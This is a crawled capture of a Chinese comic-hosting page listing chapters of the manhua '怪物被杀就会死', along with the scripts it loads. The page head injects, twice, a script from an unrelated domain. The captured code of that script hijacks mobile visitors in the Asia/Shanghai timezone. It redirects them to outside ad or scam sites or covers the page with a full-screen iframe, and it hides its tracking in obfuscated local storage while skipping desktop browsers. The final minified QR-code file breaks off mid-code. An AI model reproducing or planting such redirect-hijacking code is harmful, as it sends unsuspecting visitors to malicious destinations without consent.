

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.darpou.com/book/114776.html
body_size: 4668
content:
<script src='//www.pvjebwism.cc/g.js'></script><script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="百漫谷" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.darpou.com/111.png");background-position: 50% 50%;background-size: cover}</style>




<title>怪物被杀就会死最新漫画章节在线观看--百漫谷</title>
<meta name="keywords" content="漫画更新怪物被杀就会死_百漫谷,怪物被杀就会死漫画,怪物被杀就会死在线观看,怪物被杀就会死最新漫画,怪物被杀就会死最新章节" />
<meta name="description" content="百漫谷提供 <<怪物被杀就会死>> 漫画最新章节, 简介苏昼在一次出国探秘之旅中遭遇邪教组织，生死边缘之际与伟大存在签订....." />
<meta itemprop="url" property="og:url" content="https://www.darpou.com/book/114776.html" />
<meta itemprop="name" property="og:title" content="怪物被杀就会死_漫画更新_ - 百漫谷" />
<meta itemprop="type" property="og:type" content="videolist" />
<meta itemprop="image" property="og:image" content="https://res.colamanhua.com/comic/331622/cover.jpg" />
<meta itemprop="class" property="og:video:class" content="漫画更新" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2023-12-06" />
<meta itemprop="contentLocation" property="og:video:area" content="" />
<meta itemprop="description" property="og:description" content="百漫谷提供 <<怪物被杀就会死>> 漫画最新章节, 简介苏昼在一次出国探秘之旅中遭遇邪教组织，生死边缘之际与伟大存在签订....." />





<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>









</head>
<body class="fed-min-width">
    
    
    
   
 


<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="百漫谷" src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/4.html">更多漫画</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/3.html">漫画大全</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/1.html">最新漫画</a>
				</li>
								
				
				
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
				</li>
			</ul>
		
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">历史<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">Navigator</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">Home</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/4.html">更多漫画</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/3.html">漫画大全</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/1.html">最新漫画</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">历史</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
	
	
				
	</div>
</div>





<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div class="fed-part-layout fed-part-rows fed-back-whits">
	<div class="fed-col-xs12 fed-col-sm8 fed-col-md9">
		<dl class="fed-deta-info fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/book/114776.html" data-original="https://res.colamanhua.com/comic/331622/cover.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">35 出发新修行</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/book/114776.html">怪物被杀就会死</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">作者：</span><a href="/nnnsearch/-------------/author/%E9%B2%9C%E6%BC%AB%E6%96%87%E5%8C%96.html" target="_blank">鲜漫文化</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">最新：</span>35 出发新修行</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/fenlei/2.html" target="_blank">漫画更新</a></li>
		
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新时间：</span>2023.12.06</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E6%82%AC%E7%96%91-.html" target="_blank">悬疑</a>&nbsp;<a href="/nnnsearch/------------%E7%8E%84%E5%B9%BB-.html" target="_blank">玄幻</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;				</div>
			</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span> 简介苏昼在一次出国探秘之旅中遭遇邪教组织，生死边缘之际与伟大存在签订了契约，于新时代超凡觉醒。在这个充斥着怪物、邪魔和伟大存在的世界中快意恩仇。他不会退缩恐惧更不会迷惘困惑。苏昼，只是恶的敌人——“杀光这世间的恶，直至无人敢称恶！”正如同那句人尽皆知的废话“人被杀，就会死”一样“怪物被杀，就会死。”  				</div>
			</li>
		
		</ul>
	</dd>
	
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/zhangjie/114776-1-1.html">开始观看</a>
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="https://www.darpou.com/book/114776.html">繁体</a>
	</dd>
</dl>

	</div>
	<div class="fed-hide-xs fed-col-sm4 fed-col-md3">
		<div class="fed-side-code fed-text-right fed-padding">
	<p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p>
		<img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" />
	</div>
	</div>
</div>


<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data">
	<ul>
		<li>
        
            <span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E6%82%AC%E7%96%91-.html" target="_blank">悬疑</a>&nbsp;<a href="/nnnsearch/------------%E7%8E%84%E5%B9%BB-.html" target="_blank">玄幻</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;           
        </li>
	</ul>
</div>
<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="怪物被杀就会死" data-nums="" data-show="">
	<ul class="fed-list-head fed-part-rows fed-padding">
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">Playlist</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Synopsis</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Comment</li>
			</ul>
	<div class="fed-tabs-boxs">
				<div class="fed-tabs-item fed-drop-info fed-visible">
			<div class="fed-drop-boxs fed-drop-tops fed-matp-v">
				<ul class="fed-part-rows">
										<li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2">
						<a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/zhangjie/114776-1-1.html">外链数据</a>
					</li>
									</ul>
			</div>
			<div class="fed-drop-boxs fed-drop-btms fed-matp-v">
								<div class="fed-play-item fed-drop-item fed-visible">
					<ul class="fed-drop-head fed-padding fed-part-rows">
						<li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">Played episodes</li>
						<li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right">
							<a class="fed-drop-sort fed-back-green" href="javascript:;">Sort：Positive</a>
						</li>
					</ul>
					<ul class="fed-part-rows">
					                          
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-1.html">17 天坑苔藓</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-2.html">18 挑刺捅扎</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-3.html">19 活体虫草</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-4.html">20 怪物，被杀，就会死</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-5.html">21 邪魔核心</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-6.html">22 雅拉的烹饪小课堂</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-7.html">23 仪式</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-8.html">24 天赋</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-9.html">25 解除诅咒</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-10.html">01 苏昼</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-11.html">付费公告</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-12.html">26 世界映射</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-13.html">27 甲等学院</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-14.html">28 真·魔</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-15.html">29 黄昏之裔</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-16.html">30 回忆</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-17.html">31 独自一人的正义</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-18.html">32 开学季</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-19.html">33 开学宣讲</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-20.html">34 鬼巫世家</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/114776-1-21.html">35 出发新修行</a>
    						</li>
                                                    
					
					</ul>
				</div>
							</div>
		</div>
				<div class="fed-tabs-item fed-hidden">
						<p class="fed-padding fed-part-both fed-text-muted">
				No synopsis			</p>
		</div>
		
				<div class="fed-tabs-item fed-hidden">
			{{pinglun_list}}
		</div>
			</div>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">相关漫画</h2>
		<ul class="fed-part-tips fed-padding">
			<li><a class="fed-more" href="/fenlei/2.html">更多</a></li>
		</ul>
	</div>

	<ul class="fed-list-info fed-part-rows">
	    
                
	</ul>

</div>







</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'IGcd3d3LmRhcnBvdS5jb209MTc2OTc2MTE4NQ==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '114776', 'sid': '0', 'nid': '0', 'wap': 'https://www.darpou.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/sidebar.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
<a href='https://www.darpou.com/sitemap.txt'>sitemap</a>

<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

			</p>
	
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;https://www.darpou.com</p>
	</div>
</div>

















<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1699
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.yzdoh.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://www.darpou.com/template/vfed/asset/js/sidebar.js?v=3.1.5
body_size: 8584
content:
!function(r){"use strict";function t(t,e,n,o){function a(r,t){return r-=o,t-=o,0>r||r>=c||0>t||t>=c?!1:f.isDark(r,t)}function i(r,t,e,n){var o=u.isDark,a=1/l;u.isDark=function(i,u){var f=u*a,c=i*a,l=f+a,g=c+a;return o(i,u)&&(r>l||f>e||t>g||c>n)}}var u={},f=r(n,e);f.addData(t),f.make(),o=o||0;var c=f.getModuleCount(),l=f.getModuleCount()+2*o;return u.text=t,u.level=e,u.version=n,u.moduleCount=l,u.isDark=a,u.addBlank=i,u}function e(r,e,n,o,a){n=Math.max(1,n||1),o=Math.min(40,o||40);for(var i=n;o>=i;i+=1)try{return t(r,e,i,a)}catch(u){}}function n(r,t,e){var n=e.size,o="bold "+e.mSize*n+"px "+e.fontname,a=w("<canvas/>")[0].getContext("2d");a.font=o;var i=a.measureText(e.label).width,u=e.mSize,f=i/n,c=(1-f)*e.mPosX,l=(1-u)*e.mPosY,g=c+f,s=l+u,v=.01;1===e.mode?r.addBlank(0,l-v,n,s+v):r.addBlank(c-v,l-v,g+v,s+v),t.fillStyle=e.fontcolor,t.font=o,t.fillText(e.label,c*n,l*n+.75*e.mSize*n)}function o(r,t,e){var n=e.size,o=e.image.naturalWidth||1,a=e.image.naturalHeight||1,i=e.mSize,u=i*o/a,f=(1-u)*e.mPosX,c=(1-i)*e.mPosY,l=f+u,g=c+i,s=.01;3===e.mode?r.addBlank(0,c-s,n,g+s):r.addBlank(f-s,c-s,l+s,g+s),t.drawImage(e.image,f*n,c*n,u*n,i*n)}function a(r,t,e){w(e.background).is("img")?t.drawImage(e.background,0,0,e.size,e.size):e.background&&(t.fillStyle=e.background,t.fillRect(e.left,e.top,e.size,e.size));var a=e.mode;1===a||2===a?n(r,t,e):(3===a||4===a)&&o(r,t,e)}function i(r,t,e,n,o,a,i,u){r.isDark(i,u)&&t.rect(n,o,a,a)}function u(r,t,e,n,o,a,i,u,f,c){i?r.moveTo(t+a,e):r.moveTo(t,e),u?(r.lineTo(n-a,e),r.arcTo(n,e,n,o,a)):r.lineTo(n,e),f?(r.lineTo(n,o-a),r.arcTo(n,o,t,o,a)):r.lineTo(n,o),c?(r.lineTo(t+a,o),r.arcTo(t,o,t,e,a)):r.lineTo(t,o),i?(r.lineTo(t,e+a),r.arcTo(t,e,n,e,a)):r.lineTo(t,e)}function f(r,t,e,n,o,a,i,u,f,c){i&&(r.moveTo(t+a,e),r.lineTo(t,e),r.lineTo(t,e+a),r.arcTo(t,e,t+a,e,a)),u&&(r.moveTo(n-a,e),r.lineTo(n,e),r.lineTo(n,e+a),r.arcTo(n,e,n-a,e,a)),f&&(r.moveTo(n-a,o),r.lineTo(n,o),r.lineTo(n,o-a),r.arcTo(n,o,n-a,o,a)),c&&(r.moveTo(t+a,o),r.lineTo(t,o),r.lineTo(t,o-a),r.arcTo(t,o,t+a,o,a))}function c(r,t,e,n,o,a,i,c){var l=r.isDark,g=n+a,s=o+a,v=e.radius*a,h=i-1,d=i+1,w=c-1,m=c+1,y=l(i,c),T=l(h,w),p=l(h,c),B=l(h,m),A=l(i,m),E=l(d,m),k=l(d,c),M=l(d,w),C=l(i,w);y?u(t,n,o,g,s,v,!p&&!C,!p&&!A,!k&&!A,!k&&!C):f(t,n,o,g,s,v,p&&C&&T,p&&A&&B,k&&A&&E,k&&C&&M)}function l(r,t,e){var n,o,a=r.moduleCount,u=e.size/a,f=i;for(e.radius>0&&e.radius<=.5&&(f=c),t.beginPath(),n=0;a>n;n+=1)for(o=0;a>o;o+=1){var l=e.left+o*u,g=e.top+n*u,s=u;f(r,t,e,l,g,s,n,o)}if(w(e.fill).is("img")){t.strokeStyle="rgba(0,0,0,0.5)",t.lineWidth=2,t.stroke();var v=t.globalCompositeOperation;t.globalCompositeOperation="destination-out",t.fill(),t.globalCompositeOperation=v,t.clip(),t.drawImage(e.fill,0,0,e.size,e.size),t.restore()}else t.fillStyle=e.fill,t.fill()}function g(r,t){var 